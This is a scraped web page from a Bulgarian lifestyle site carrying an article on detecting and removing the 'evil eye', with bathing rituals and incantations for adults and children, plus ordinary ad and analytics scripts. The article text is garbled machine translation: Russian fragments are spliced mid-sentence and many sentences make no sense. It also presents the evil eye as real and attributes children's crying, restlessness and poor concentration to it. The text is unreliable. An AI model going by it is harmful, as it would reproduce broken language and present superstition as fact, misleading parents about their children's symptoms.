    if (typeof contentSearchCount === 'undefined') {
        var contentSearchCount = 0;
    }
    if (typeof launchAsyncFunctionLauncher === "undefined") {
        function launchAsyncFunctionLauncher() {
            if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
                asyncFunctionLauncher();
            } else {
                setTimeout(function () {
                    launchAsyncFunctionLauncher();
                }, 100)
            }
        }
    }
    if (typeof launchGatherContentBlock === "undefined") {
        function launchGatherContentBlock() {
            if (typeof gatherContentBlock !== "undefined" && typeof gatherContentBlock === "function") {
                gatherContentBlock();
            } else {
                setTimeout(function () {
                    launchGatherContentBlock();
                }, 100)
            }
        }
    }
    function contentMonitoring() {
        if (typeof window.jsInputerLaunch==='undefined'||(typeof window.jsInputerLaunch!=='undefined'&&window.jsInputerLaunch==-1)) {
            let possibleClasses = ['.taxonomy-description','.entry-content','.post-wrap','#blog-entries','.content','.archive-posts__item-text','.single-company_wrapper','.posts-container','.content-area','.post-listing','.td-category-description','.jeg_posts_wrap'];
            let deniedClasses = ['.percentPointerClass','.addedInserting','#toc_container'];
            let deniedString = "";
            let contentSelector = '.entry-content';
            let contentCheck = null;
            if (contentSelector) {
                contentCheck = document.querySelector(contentSelector);
            }

            if (block_classes && block_classes.length > 0) {
                for (var i = 0; i < block_classes.length; i++) {
                    if (block_classes[i]) {
                        deniedClasses.push('.' + block_classes[i]);
                    }
                }
            }

            if (deniedClasses&&deniedClasses.length > 0) {
                for (let i = 0; i < deniedClasses.length; i++) {
                    deniedString += ":not("+deniedClasses[i]+")";
                }
            }
            
            if (!contentCheck) {
                for (let i = 0; i < possibleClasses.length; i++) {
                    contentCheck = document.querySelector(possibleClasses[i]+deniedString);
                    if (contentCheck) {
                        break;
                    }
                }
            }
            let contentPointerCheck = document.querySelector('#content_pointer_id');
            if (contentCheck&&!contentPointerCheck) {                
                console.log('content is here');
                let cpSpan = document.createElement('SPAN');
                cpSpan.setAttribute('id', 'content_pointer_id');
                cpSpan.classList.add('no-content');
                cpSpan.setAttribute('data-content-length', '0');
                cpSpan.setAttribute('data-accepted-blocks', '31,32,33,34,35,36,37,38,39');
                cpSpan.setAttribute('data-rejected-blocks', '0');
                window.jsInputerLaunch = 10;
                
                contentCheck.prepend(cpSpan);
                
                launchAsyncFunctionLauncher();
                launchGatherContentBlock();
            } else {
                console.log('contentMonitoring try');
                contentSearchCount++;
                if (contentSearchCount < 20) {
                    setTimeout(function () {
                        contentMonitoring();
                    }, 200);
                } else {
                    contentCheck = document.querySelector("body"+deniedString+" div"+deniedString);
                    if (contentCheck) {
                        console.log('content is here hard');
                        let cpSpan = document.createElement('SPAN');
                        cpSpan.setAttribute('id', 'content_pointer_id');
                        cpSpan.classList.add('no-content');
                        cpSpan.classList.add('hard-content');
                        cpSpan.setAttribute('data-content-length', '0');
                        cpSpan.setAttribute('data-accepted-blocks', '31,32,33,34,35,36,37,38,39');
                        cpSpan.setAttribute('data-rejected-blocks', '0');
                        window.jsInputerLaunch = 10;
                        
                        contentCheck.prepend(cpSpan);
                        launchAsyncFunctionLauncher();
                    }   
                }
            }
        } else {
            console.log('jsInputerLaunch is here');
            launchGatherContentBlock();
        }
    }
    contentMonitoring();
</script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6190009602697630",
          enable_page_level_ads: true
     });
</script>

<noindex>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(52748971, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/52748971" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</noindex> 


<meta name="yandex-verification" content="7b3ef6afb0c1d7a8" />

</head>

<body data-rsssl=1 class="post-template-default single single-post postid-3501 single-format-standard custom-background ">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

    
	<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
        <div class="site-header-inner ">
		<div class="site-branding">
			<div class="site-logotype"><a href="https://bg.bladeil.com/"><img src="https://bg.bladeil.com/wp-content/uploads/sites/2/logo.png" alt="Как да отслабнете: диета, хранене и спорт"></a></div>
					</div><!-- .site-branding -->

		<div class="top-menu">
					</div>

        <div class="mob-hamburger"><span></span></div>
        </div><!--.site-header-inner-->
	</header><!-- #masthead -->

    
    
        
        <nav id="site-navigation" class="main-navigation container">
            <div class="main-navigation-inner ">
                <div class="menu-header-menu-container"><ul id="header_menu" class="menu"><li id="menu-item-46459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-46459"><a href="//bg.bladeil.com/">Home</a></li>
<li id="menu-item-48154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48154"><a href="https://bg.bladeil.com/category/detsa">Деца</a></li>
<li id="menu-item-48155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48155"><a href="https://bg.bladeil.com/category/dieti">Диети</a></li>
<li id="menu-item-48156" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-48156"><a href="https://bg.bladeil.com/category/zhivot">Живот</a></li>
<li id="menu-item-48157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48157"><a href="https://bg.bladeil.com/category/zdrave">Здраве</a></li>
<li id="menu-item-48158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48158"><a href="https://bg.bladeil.com/category/kosa">Коса</a></li>
<li id="menu-item-48159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48159"><a href="https://bg.bladeil.com/category/krasota">Красота</a></li>
<li id="menu-item-48160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48160"><a href="https://bg.bladeil.com/category/moda">Мода</a></li>
<li id="menu-item-48161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48161"><a href="https://bg.bladeil.com/category/retsepti">Рецепти</a></li>
<li id="menu-item-48162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48162"><a href="https://bg.bladeil.com/category/fitnes">Фитнес</a></li>
</ul></div>            </div><!--.main-navigation-inner-->
        </nav><!-- #site-navigation -->

        
    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
    

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			<div class="breadcrumb" id="breadcrumbs"><span><span><a href="https://bg.bladeil.com/">Home</a></span></span></div>
			
<article id="post-3501" class="post-3501 post type-post status-publish format-standard has-post-thumbnail hentry category-zhivot">

    
        <header class="entry-header">
                        <h1 class="entry-title" itemprop="headline">Какво да правите, ако прецените, как да идентифицирате злото око?Такива прости отговори на въпроса какво да правят, ако се влошат</h1>            
            
                        <div class="entry-meta">
                <span class="entry-category"><span class="hidden-xs">Category:</span> <a href="https://bg.bladeil.com/category/zhivot" itemprop="articleSection">Живот</a></span>            </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<span id="content_pointer_id" data-content-length="7519" data-rejected-blocks="33" data-accepted-blocks="39"></span><tr>
<td><img src=
"/wp-content/uploads/images/chto_delat-_esli_sglazili-_kak_opredelit_sglaz_takie_prostie_otveti_na_vopros_chto_delat-_esli_sglazili_z.jpg"
alt=""> Пн, 30 май 2016 Автор: <strong>Инна<br />
Kulko-Labyntseva</strong></p>
<p>Нашите предци на злото око се страхуваха много.</p>
<p>Считаха го за един от най-силните негативни ефекти<br />
човешкото енергийно поле.</p>
<p>Именно от прабабите са запазени уникални рецепти и до днес,<br />
което може да помогне не само за премахване на злото око, но и за защита срещу него<br />
в бъдеще.</p>
<div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li></li><li></li><li></li><li></li></ul></div>
<h2><span id="_8211">Злото око &#8211; основна информация. Какво да правите, ако сте спрени</span></h2>
<p>Злото око е едно от негативните влияния върху човешкото тяло. разходи<br />
Забележете, че никой не е застрахован срещу него. Най-лошото е това<br />
не може умишлено. За да се отрази<br />
на човек по този начин не е необходимо да се провеждат ритуали и да се четат<br />
магии, достатъчно е да имаш твърд поглед или &#8220;лошо око&#8221;.</p>
<p>разходи отметить, что в быту часто случаются случаи, когда человек<br />
злото око се насочва. Много често можете да чуете фразата „Не<br />
Погледни дълго в огледалото &#8211; ще се ухажваш. И това е вярно.<br />
Огледалната повърхност отразява човешката енергия,<br />
и с внимателна проверка, и особено със самокритика &#8211;<br />
злото око е неизбежно.</p>
<p>Най-често децата страдат от злото око. Техните енергийни полета<br />
толкова слаб, че игнорира почти всяко въздействие.<br />
Ето защо, родителите често се чудят какво да правят, ако се подхлъзнат<br />
дете? разходи отметить, что гораздо проще провести<br />
превантивни мерки и не премахване на злото око.</p>
<p><strong>Как можете да определите какво е злото ви око?</strong> Много<br />
просто &#8211; в работата, и във всички случаи започват малките<br />
проблеми, които постепенно се превръщат в големи проблеми.<br />
Всички измъкнати от ръцете ми, искам да се отпусна, постоянно тревожност и близки<br />
хората започват да се отвръщат от вас. Признаците могат да бъдат много<br />
много, но основното &#8211; рязко влошаване на делата. Ако са откраднали дете,<br />
след като се срещна с определени хора, той започва да се държи<br />
капризен и неспокоен.</p>
<p>разходи отметить, что от бытового негатива очень сложно<br />
защитете се. Какво е отрицателно за домакинството? Това са отрицателните точки.<br />
живот, който наистина може да го отрови. Някой ги има<br />
доста, някой склонни към негативни мисли и отчаяние &#8211; всичко<br />
привлича негативната енергия на другите. В резултат на това, отрицателните<br />
активно се натрупва и злото око още по-лесно пада върху човека, неговия<br />
увеличава въздействието.</p>
<h2><span id="____1">Какво да правите, ако сте облечени? Метод 1</span></h2>
<p>Ако злото око е ясно осезаемо, или е в състояние да го диагностицира &#8211;<br />
Струва си да се възползвате от древния начин, който ви помага да отговорите<br />
на въпроса какво да правим, ако сме джиксън. Говорим за измиване на негатива.<br />
Това е доста универсален инструмент, който ви позволява да премахнете<br />
негативни програми от човешкото енергийно поле буквално<br />
мигновено.</p>
<p>Злото око не е трудно за премахване отрицателно, проблемът е различен<br />
&#8211; може да не е еднократна експозиция. Ако веднъж се изглади,<br />
това не означава, че лошото око вече няма да падне върху човека. следователно<br />
понякога трябва да повторите процедурата няколко пъти.</p>
<p>Така че &#8211; необходимо е да се напълни банята с топла вода, да се добави към нея<br />
няколко капки масло от лавандула или любимо масло<br />
препоръчваме да добавите светена вода, но можете и без нея<br />
разбирам.</p>
<p>Преди да се потопите в банята &#8211; си струва да прочетете, така че<br />
дишаща докосна вода:</p>
<p><em>�- Вода, вода, сестра ми &#8211; слушай ме, помогни ми<br />
Вие сте</em></p>
<p><em>Измийте ме със зли очи, безсъние, урезица и др<br />
зли следи. наистина &#8220;</em></p>
<p>Прочетете девет пъти. След това трябва да се потопите във водата и<br />
лежат в него в спокойно състояние. Най-важното не е<br />
позволете негативни мисли. Просто се отпуснете. Кога ще е пълна<br />
релаксация &#8211; трябва да кажете:</p>
<p><em>�- Потъвам във водата, превъплъщавам се, измивам всичко чуждо, хленчещо &#8211;<br />
отворете пътя! наистина &#8220;</em></p>
<p>Потопете се три пъти, както и четете парцела. Тази техника<br />
позволява не само да измие всичките хълмисти, зли очи, но и да възстанови<br />
енергиен поток вътре в тялото. Това е много важно. Тази процедура може да бъде<br />
изпълняват не само когато нещата вече намаляват &#8211; можете<br />
използване като превантивна мярка за домакинството<br />
отрицателно на енергийното поле не се натрупва.</p>
<p>разходи отметить, что иногда после обряда у человека появляется<br />
ощущение чистоВие сте, улучшается сон, настроение — это означает, что<br />
злото око е паднало. А понякога &#8211; състояние на слабост, искам да плача,<br />
страда от объркване и разочарование &#8211; това означава, че въздействието<br />
повторете и трябва да повторите процедурата.</p>
<h2><span id="____2">Какво да правите, ако сте облечени? Метод 2</span></h2>
<p>Какво да правите, ако сметнете, но спешно трябва да си помогнете?<br />
Просто трябва да се пенсионирате на тихо и спокойно място. С себе си<br />
достаточно иметь небольшую буВие стелку воды, желательно чистой, не<br />
сода. Трябва да четете водата на нашия Отец 9 пъти, след това<br />
от това:</p>
<p><em>�&#8221;Водата е създадена от Бога, заредена със звезди, слънцето се затопля,<br />
облицовани дървета</em></p>
<p><em>Так и Вие сте Вода-Водица смой с меня сглаз, лиховицу. Аз сила<br />
давам от здрач до зазоряване.</em></p>
<p><em>Нека делата на бясното бягат с теб, Светлите сили ми помагат!<br />
Истинно</em>!»</p>
<p>Трябва да прочетете парцела пет пъти и всеки път, когато имате нужда от вода<br />
измийте, овлажнете горната част на главата, измийте ръцете до лакътя. Това е много<br />
важно е, че процедурата е успешна и вече не е необходима беше<br />
Чудите се какво да правите, ако сте прегърнали?</p>
<h2><span id="i">Какво ще стане, ако детето с блъскане?</span></h2>
<p>Най-често децата са засегнати от лошото око. За съжаление,<br />
родителите не излъчват веднага аларма, когато детето започва да е капризно<br />
и плачат без причина, изискват допълнително внимание, престават<br />
подчинявайте се, вършете домашното. За него става трудно да се концентрира.<br />
Родителите отписват всички тези симптоми за мързел, но в действителност това е така<br />
може да бъде злото око. Така че какво ще стане, ако детето с блъскане?</p>
<p>За едно дете е добре да се направи талисман срещу злото око и други неща<br />
отрицателен, който той може да носи със себе си, така че може<br />
поставете в яслите. Тези техники са прекрасни за използване тогава,<br />
когато злото око вече е премахнато, но когато все още има негатив, трябва да го задържите<br />
ритуалът на вечерното къпане. Тази техника може да се използва за<br />
деца, както и за по-големи деца. Много е важно това<br />
родителите по време на ритуала се чувстваха спокойни и не<br />
мислех за лошото, защото всички мисли с вода ще бъдат дадени на детето.</p>
<p>За неговото изпълнение, можете да попълните бебето баня с вода, или<br />
измийте детето без пълнене на ваната, най-важното &#8211; да получите лъжичка, с<br />
която вода ще тече към върха. Когато всичко е готово &#8211;<br />
поставете бебето в банята, измийте го както обикновено преди лягане и след това<br />
Това се изрежда върху водата, която се излива върху върха на детето:</p>
<p><em>�- Измивам се, наемам, връщам се от детето си<br />
проклятия, нази и злото око, не един, сто пъти!</em></p>
<p><em>За да не се докосва от зло повече от роб (Име), той не се люлее в колело,<br />
за краката не беше достатъчно!</em></p>
<p><em>И кой ще започне проучването &#8211; той ще се спусне до не! наистина &#8220;</em></p>
<p>Прочетете три, седем, девет пъти подред.</p>
<p>Методът е чудесен. Помага за възстановяване на съня на детето, дава<br />
успокои го. Дори самият родител ще почувства прилив на положителни<br />
енергия след ритуала. Много е важно да се извърши този ритуал.<br />
при необходимост. Всеки ден, за да го похарчите, не си струва. По-големи деца<br />
възрастта може да използва себе си чрез други методи, но<br />
Това дава силата на родителя на детето.</p>
<p>Всеки, дори и най-малкият, може да попречи на човек да се движи<br />
по жизни, поэтому важно, чтобы не беше его вовсе. предотвратяване<br />
винаги по-добре от лечението. Вътрешната чистота също е важна<br />
положително разрешаване на всички проблеми и ситуации.</p>
</td>
</tr>
</p><div class="b-r b-r--after-article"><noindex>
<div id="SC_TBlock_688457" class="SC_TBlock">loading...</div> 
<script type="text/javascript">
  (sc_adv_out = window.sc_adv_out || []).push({
    id : "688457",
    domain : "n.ads1-adnow.com"
  });
</script>
<script type="text/javascript" src="//st-n.ads1-adnow.com/js/a.js"></script>
</noindex> </div><script>
window.jsInputerLaunch = 15;
if (typeof launchAsyncFunctionLauncher === "undefined") {
    function launchAsyncFunctionLauncher() {
        if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
            asyncFunctionLauncher();
        } else {
            setTimeout(function () {
                launchAsyncFunctionLauncher();
            }, 100)
        }
    }
}
launchAsyncFunctionLauncher();
</script><script>
var cachedBlocksArray = [];
</script>	</div><!-- .entry-content -->
</article><!-- #post-## -->




<div class="entry-footer">
    
    
    
    </div>


    <div class="b-share b-share--post">
                <div class="b-share__title">Like this post? Please share to your friends:</div>
        
        


<span class="b-share__ico b-share__vk js-share-link" data-uri="http://vk.com/share.php?url=https%3A%2F%2Fbg.bladeil.com%2Fkakvo-da-pravite-ako-pretsenite-kak-da-identifitsirate-zloto-okotakiva-prosti-otgovori-na-vprosa-kakvo-da-pravyat-ako-se-vloshat.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fbg.bladeil.com%2Fkakvo-da-pravite-ako-pretsenite-kak-da-identifitsirate-zloto-okotakiva-prosti-otgovori-na-vprosa-kakvo-da-pravyat-ako-se-vloshat.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="http://twitter.com/share?text=%D0%9A%D0%B0%D0%BA%D0%B2%D0%BE+%D0%B4%D0%B0+%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D1%82%D0%B5%2C+%D0%B0%D0%BA%D0%BE+%D0%BF%D1%80%D0%B5%D1%86%D0%B5%D0%BD%D0%B8%D1%82%D0%B5%2C+%D0%BA%D0%B0%D0%BA+%D0%B4%D0%B0+%D0%B8%D0%B4%D0%B5%D0%BD%D1%82%D0%B8%D1%84%D0%B8%D1%86%D0%B8%D1%80%D0%B0%D1%82%D0%B5+%D0%B7%D0%BB%D0%BE%D1%82%D0%BE+%D0%BE%D0%BA%D0%BE%3F%D0%A2%D0%B0%D0%BA%D0%B8%D0%B2%D0%B0+%D0%BF%D1%80%D0%BE%D1%81%D1%82%D0%B8+%D0%BE%D1%82%D0%B3%D0%BE%D0%B2%D0%BE%D1%80%D0%B8+%D0%BD%D0%B0+%D0%B2%D1%8A%D0%BF%D1%80%D0%BE%D1%81%D0%B0+%D0%BA%D0%B0%D0%BA%D0%B2%D0%BE+%D0%B4%D0%B0+%D0%BF%D1%80%D0%B0%D0%B2%D1%8F%D1%82%2C+%D0%B0%D0%BA%D0%BE+%D1%81%D0%B5+%D0%B2%D0%BB%D0%BE%D1%88%D0%B0%D1%82&url=https%3A%2F%2Fbg.bladeil.com%2Fkakvo-da-pravite-ako-pretsenite-kak-da-identifitsirate-zloto-okotakiva-prosti-otgovori-na-vprosa-kakvo-da-pravyat-ako-se-vloshat.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fbg.bladeil.com%2Fkakvo-da-pravite-ako-pretsenite-kak-da-identifitsirate-zloto-okotakiva-prosti-otgovori-na-vprosa-kakvo-da-pravyat-ako-se-vloshat.html"></span>


<span class="b-share__ico b-share__gp js-share-link" data-uri="https://plus.google.com/share?url=https%3A%2F%2Fbg.bladeil.com%2Fkakvo-da-pravite-ako-pretsenite-kak-da-identifitsirate-zloto-okotakiva-prosti-otgovori-na-vprosa-kakvo-da-pravyat-ako-se-vloshat.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9A%D0%B0%D0%BA%D0%B2%D0%BE+%D0%B4%D0%B0+%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D1%82%D0%B5%2C+%D0%B0%D0%BA%D0%BE+%D0%BF%D1%80%D0%B5%D1%86%D0%B5%D0%BD%D0%B8%D1%82%D0%B5%2C+%D0%BA%D0%B0%D0%BA+%D0%B4%D0%B0+%D0%B8%D0%B4%D0%B5%D0%BD%D1%82%D0%B8%D1%84%D0%B8%D1%86%D0%B8%D1%80%D0%B0%D1%82%D0%B5+%D0%B7%D0%BB%D0%BE%D1%82%D0%BE+%D0%BE%D0%BA%D0%BE%3F%D0%A2%D0%B0%D0%BA%D0%B8%D0%B2%D0%B0+%D0%BF%D1%80%D0%BE%D1%81%D1%82%D0%B8+%D0%BE%D1%82%D0%B3%D0%BE%D0%B2%D0%BE%D1%80%D0%B8+%D0%BD%D0%B0+%D0%B2%D1%8A%D0%BF%D1%80%D0%BE%D1%81%D0%B0+%D0%BA%D0%B0%D0%BA%D0%B2%D0%BE+%D0%B4%D0%B0+%D0%BF%D1%80%D0%B0%D0%B2%D1%8F%D1%82%2C+%D0%B0%D0%BA%D0%BE+%D1%81%D0%B5+%D0%B2%D0%BB%D0%BE%D1%88%D0%B0%D1%82%20https%3A%2F%2Fbg.bladeil.com%2Fkakvo-da-pravite-ako-pretsenite-kak-da-identifitsirate-zloto-okotakiva-prosti-otgovori-na-vprosa-kakvo-da-pravyat-ako-se-vloshat.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9A%D0%B0%D0%BA%D0%B2%D0%BE+%D0%B4%D0%B0+%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D1%82%D0%B5%2C+%D0%B0%D0%BA%D0%BE+%D0%BF%D1%80%D0%B5%D1%86%D0%B5%D0%BD%D0%B8%D1%82%D0%B5%2C+%D0%BA%D0%B0%D0%BA+%D0%B4%D0%B0+%D0%B8%D0%B4%D0%B5%D0%BD%D1%82%D0%B8%D1%84%D0%B8%D1%86%D0%B8%D1%80%D0%B0%D1%82%D0%B5+%D0%B7%D0%BB%D0%BE%D1%82%D0%BE+%D0%BE%D0%BA%D0%BE%3F%D0%A2%D0%B0%D0%BA%D0%B8%D0%B2%D0%B0+%D0%BF%D1%80%D0%BE%D1%81%D1%82%D0%B8+%D0%BE%D1%82%D0%B3%D0%BE%D0%B2%D0%BE%D1%80%D0%B8+%D0%BD%D0%B0+%D0%B2%D1%8A%D0%BF%D1%80%D0%BE%D1%81%D0%B0+%D0%BA%D0%B0%D0%BA%D0%B2%D0%BE+%D0%B4%D0%B0+%D0%BF%D1%80%D0%B0%D0%B2%D1%8F%D1%82%2C+%D0%B0%D0%BA%D0%BE+%D1%81%D0%B5+%D0%B2%D0%BB%D0%BE%D1%88%D0%B0%D1%82%20https%3A%2F%2Fbg.bladeil.com%2Fkakvo-da-pravite-ako-pretsenite-kak-da-identifitsirate-zloto-okotakiva-prosti-otgovori-na-vprosa-kakvo-da-pravyat-ako-se-vloshat.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://telegram.me/share/url?url=https%3A%2F%2Fbg.bladeil.com%2Fkakvo-da-pravite-ako-pretsenite-kak-da-identifitsirate-zloto-okotakiva-prosti-otgovori-na-vprosa-kakvo-da-pravyat-ako-se-vloshat.html&text=%D0%9A%D0%B0%D0%BA%D0%B2%D0%BE+%D0%B4%D0%B0+%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D1%82%D0%B5%2C+%D0%B0%D0%BA%D0%BE+%D0%BF%D1%80%D0%B5%D1%86%D0%B5%D0%BD%D0%B8%D1%82%D0%B5%2C+%D0%BA%D0%B0%D0%BA+%D0%B4%D0%B0+%D0%B8%D0%B4%D0%B5%D0%BD%D1%82%D0%B8%D1%84%D0%B8%D1%86%D0%B8%D1%80%D0%B0%D1%82%D0%B5+%D0%B7%D0%BB%D0%BE%D1%82%D0%BE+%D0%BE%D0%BA%D0%BE%3F%D0%A2%D0%B0%D0%BA%D0%B8%D0%B2%D0%B0+%D0%BF%D1%80%D0%BE%D1%81%D1%82%D0%B8+%D0%BE%D1%82%D0%B3%D0%BE%D0%B2%D0%BE%D1%80%D0%B8+%D0%BD%D0%B0+%D0%B2%D1%8A%D0%BF%D1%80%D0%BE%D1%81%D0%B0+%D0%BA%D0%B0%D0%BA%D0%B2%D0%BE+%D0%B4%D0%B0+%D0%BF%D1%80%D0%B0%D0%B2%D1%8F%D1%82%2C+%D0%B0%D0%BA%D0%BE+%D1%81%D0%B5+%D0%B2%D0%BB%D0%BE%D1%88%D0%B0%D1%82"></span>

    </div>




        <div class="b-related">
            <div class="b-related__header"><span>Related articles</span></div>
            <div class="b-related__items">

                
                    
<article id="post-25707" class="post-card post-25707 post type-post status-publish format-standard has-post-thumbnail hentry category-zhivot" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://bg.bladeil.com/nova-zelandiya-pochivka-atraktsiivreme-kukhnya-obikolki-snimka-karta.html">
                            <img width="330" height="140" src="https://bg.bladeil.com/wp-content/uploads/sites/2/novaya_zelandiya_-_otdih-_dostoprimechtalnosti-_pogoda-_kuhnya-_turi-_foto-_karta_zm-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Живот</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://bg.bladeil.com/nova-zelandiya-pochivka-atraktsiivreme-kukhnya-obikolki-snimka-karta.html" rel="bookmark" itemprop="url"><span itemprop="headline">Нова Зеландия &#8211; почивка, атракции,време, кухня, обиколки, снимка, карта</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Чт, 26 май 2016 г. На юго-западе Тихого океана находится государство нов Зеландия. Заема	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bg.bladeil.com/nova-zelandiya-pochivka-atraktsiivreme-kukhnya-obikolki-snimka-karta.html"/>
	<meta itemprop="dateModified" content="2019-04-05"/>
	<meta itemprop="datePublished" content="2019-04-05T18:55:28+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-25705" class="post-card post-25705 post type-post status-publish format-standard has-post-thumbnail hentry category-zhivot" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://bg.bladeil.com/braziliya-pochivka-atraktsii-vremekukhnya-ekskurzii-snimka-karta.html">
                            <img width="330" height="140" src="https://bg.bladeil.com/wp-content/uploads/sites/2/braziliya_-_otdih-_dostoprimechtalnosti-_pogoda-_kuhnya-_turi-_foto-_karta_zm-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Живот</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://bg.bladeil.com/braziliya-pochivka-atraktsii-vremekukhnya-ekskurzii-snimka-karta.html" rel="bookmark" itemprop="url"><span itemprop="headline">Бразилия &#8211; почивка, атракции, време,кухня, екскурзии, снимка, карта</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Fri, 27 May 2016 Бразилия — страна с федеративным устройством. Това е най-голямото обществено	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bg.bladeil.com/braziliya-pochivka-atraktsii-vremekukhnya-ekskurzii-snimka-karta.html"/>
	<meta itemprop="dateModified" content="2019-04-05"/>
	<meta itemprop="datePublished" content="2019-04-05T18:55:18+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-25703" class="post-card post-25703 post type-post status-publish format-standard has-post-thumbnail hentry category-zhivot" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://bg.bladeil.com/kakvo-mechtae-za-mukhi-vv-vzdukha-za-drekhite-zatyalo-kakvo-mechtae-za-mnogo-mukhi-za-razlichni-mechti-knigi-razlichnitlkuvane.html">
                            <img width="330" height="140" src="https://bg.bladeil.com/wp-content/uploads/sites/2/k_chemu_snyatsya_muhi_v_vozduhe-_na_odezhde-_na_tele_k_chemu_snitsya_mnogo_muh_po_raznim_sonnikam_raznie_tolkov-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Живот</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://bg.bladeil.com/kakvo-mechtae-za-mukhi-vv-vzdukha-za-drekhite-zatyalo-kakvo-mechtae-za-mnogo-mukhi-za-razlichni-mechti-knigi-razlichnitlkuvane.html" rel="bookmark" itemprop="url"><span itemprop="headline">Kакво мечтае за мухи във въздуха, за дрехите, затяло. Kакво мечтае за много мухи за различни мечти книги &#8211; различнитълкуване</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Чт, 05 июл 2018 Автор: Юлия Улиткина Сънят на мухите обикновено се интерпретира като	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bg.bladeil.com/kakvo-mechtae-za-mukhi-vv-vzdukha-za-drekhite-zatyalo-kakvo-mechtae-za-mnogo-mukhi-za-razlichni-mechti-knigi-razlichnitlkuvane.html"/>
	<meta itemprop="dateModified" content="2019-04-05"/>
	<meta itemprop="datePublished" content="2019-04-05T18:55:11+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-25701" class="post-card post-25701 post type-post status-publish format-standard has-post-thumbnail hentry category-zhivot" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
